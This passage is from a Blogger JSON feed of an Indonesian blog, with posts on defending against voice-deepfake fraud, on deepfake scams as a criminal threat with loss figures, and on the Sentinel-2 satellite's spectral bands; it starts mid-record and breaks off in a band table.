Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue 